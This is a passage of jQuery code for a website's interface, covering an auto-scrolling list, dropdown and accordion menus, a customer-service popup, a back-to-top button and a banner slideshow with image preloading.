    //    $("#pro-class > li > a").removeAttr("style");

    //    $(this).addClass("on");

    //    $(".pro-list-tag:visible").hide();
    //    $(".pro-list-tag").eq(_n).show();
    //});
});
//anlie
$(function() {
    var _auto_scroll_life = null;
    var _scroll_direction = "left";

    function init_life() {
        var _life_list = $("#life_list");
        if (!_life_list.get(0) || _life_list.children("li").length < 6) return false;
        _auto_scroll_life = setInterval(function() {
            if (scroll_direction === "left") {
                life_scroll_left();
            } else {
                life_scroll_right();
            }
        }, 40);
        //
        _life_list.hover(function(e) {
            clearInterval(_auto_scroll_life);
        }, function(e) {
            _auto_scroll_life = setInterval(function() {

                if (scroll_direction === "left") {
                    life_scroll_left();
                } else {
                    life_scroll_right();
                }

            }, 40);
        });
        $("#bian-bttn").on("hover", function(e) {
            scroll_direction = "left";
            e.preventDefault();
        });
        $("#bian-btn").on("hover", function(e) {
            scroll_direction = "right";
            e.preventDefault();
        });
    }
    var _life_scroll_left = function() {
        var _life_list = $("#life_list");
        var _left = _life_list.css("margin-left");
        if (_left == "") _left = 0;
        else _left = parseInt(_left);
        if (_left <= -180) {
            _life_list.children("li:first").appendTo(_life_list);
            _life_list.css({
                "margin-left": "-9px"
            });
        } else {
            _left -= 2;
            _life_list.css({
                "margin-left": _left + "px"
            });
        }
    }

    var _life_scroll_right = function() {
        var _life_list = $("#life_list");
        var _left = _life_list.css("margin-left");
        if (_left == "") _left = 0;
        else _left = parseInt(_left);
        if (_left >= 0) {
            _life_list.children("li:last").prependTo(_life_list);
            _life_list.css({
                "margin-left": "-171px"
            });
        } else {
            _left += 2;
            _life_list.css({
                "margin-left": _left + "px"
            });
        }
    }
    init_life();
    window.life_scroll_left === undefined && (window.life_scroll_left = _life_scroll_left);
    window.life_scroll_right === undefined && (window.life_scroll_right = _life_scroll_right);
    window.scroll_direction === undefined && (window.scroll_direction = _scroll_direction);



})
$(function() {
    $(".nav > .w > ul > li").hover(function() {
        if ($(this).find(".box a").length > 0) {
            $(this).children(".box").slideDown();
        }
    }, function() {
        $(this).children(".box").hide();
    })


})

$(function() {
    var bool = true; // 完善模式
    $("#leftul li a").on("click", function(e) {
        var _cur = $("#leftul").find(".box").index($("#leftul").find(".box:visible"));
        var _n = $("#leftul li a").index($(this));
        //		console.log(_cur,_n);
        if (_cur == -1) {
            $(this).siblings(".box").show();
            $(this).addClass("hover")
        } else if (_cur === _n) {
            if ($(this).siblings(".box").is(":hidden")) {
                $(this).siblings(".box").show();
                $(this).addClass("hover")
            } else {
                $(this).siblings(".box").hide();
                $(this).removeClass("hover")
            }
        } else {
            $(this).siblings(".box").show();
            $(this).addClass("hover")
            $("#leftul").find(".box").eq(_cur).hide();
            $("#leftul li > a").eq(_cur).removeClass("hover")
        }
        if ($(this).siblings(".box").get(0)) e.preventDefault();

    });
});

$(function() {
    $("#close").click(function() {
        $(this).parents(".bodd").hide().siblings(".kefubtn").fadeIn();
    })
    $(".kefubtn").click(function() {
        $(this).siblings(".bodd").show();
        $(this).hide()
    })
    $(".blacktop").click(function() {
        $("body, html").stop().animate({
            "scrollTop": 0
        });
    });
})

// banner初始化
var _bannerCurrent = 0;
var _bannerLength = $("#banner ul.list li").length;
var _bannerInterval;
var _bannerTime = 5000;
var tim = 300;
var tim2 = 800;
var _first = true;
// console.log(_bannerLength);
function bannerInit(argument) {
    if (_bannerLength < 2 || !banner_img) return false;

    // 添加tips
    var tips = "";
    for (var i = 0; i < _bannerLength; i++) {
        if (i == 0) {
            tips += "<em class='cur'>" + (i + 1) + "</em>";
        } else {
            tips += "<em>" + (i + 1) + "</em>";
        }
    }

    $("#banner").append("<div class='tip'>" + tips + "</div>");

    

    

    //  自动执行
	_bannerInterval = setInterval(bannerPlay, _bannerTime);
}
// 执行函数
function bannerPlay() {
	if(_first){
		clearInterval(_bannerInterval);
        _bannerInterval = -1;
		playController();
	}else{
	    if (_bannerCurrent == _bannerLength) {
	        _bannerCurrent = 0;
	    } else {
	        _bannerCurrent++;
	    }
	    $("#banner ul.list li").eq(_bannerCurrent).stop().fadeIn(tim2).siblings("li").fadeOut(tim);
	    $("#banner .tip em").eq(_bannerCurrent).stop().addClass("cur").siblings().removeClass("cur");
	}
}
//播放控制器
function playController () {
	var _curimg = banner_img[_bannerCurrent];
	imageLoad(_curimg,function(e){
		// console.log(_curimg);
		var _nextimg = banner_img[_bannerCurrent+1];
		imageLoad(_nextimg,function(e){
			if (_bannerCurrent == _bannerLength-1) {
				_first = false;
	        	_bannerCurrent = 0;

                $("#banner").hover(function(e) {
                    clearInterval(_bannerInterval);
                    _bannerInterval = -1;
                }, function(e) {
                    if (_bannerInterval === -1) _bannerInterval = setInterval(bannerPlay, _bannerTime);
                });

                // 点击执行
                $("#banner .tip em").on("click", function(){
                    clearInterval(_bannerInterval);
                    _bannerInterval = -1;
                    $(this).addClass("cur").siblings().removeClass("cur");
                    _bannerCurrent = $(this).index();
                    $("#banner ul.list li").eq(_bannerCurrent).stop().fadeIn(tim2).siblings("li").fadeOut(tim);
                    if (_bannerInterval === -1) _bannerInterval = setInterval(bannerPlay, _bannerTime);
                });

		    } else {
		        _bannerCurrent++;
		    }
		    // console.log(_nextimg,_bannerCurrent);
		    
			$("#banner ul.list li").eq(_bannerCurrent).stop().fadeIn(tim2).siblings("li").fadeOut(tim,function(e){

				$("#banner .list li").eq(_bannerCurrent).css({
		    		"backgroundImage" : "url("+banner_img[_bannerCurrent]+")",
		    		"backgroundRepeat": "no-repeat",
		    		"background-position": "center"

		    	});

			});
	    	$("#banner .tip em").eq(_bannerCurrent).stop().addClass("cur").siblings().removeClass("cur");
	    	
	    	if (_bannerInterval === -1) _bannerInterval = setInterval(bannerPlay, _bannerTime);
		});
	});
}



//图片加载
function imageLoad(src, _callback) {
    var _image = new Image();

    _image.src = src;

    //			console.log(src);
    if (_image.complete) {
        _callback(true);
    } else {
        _image.onload = function() {
            _callback(true);
        }
        _image.onerror = function() {
            _callback(false);
        }
    }
}
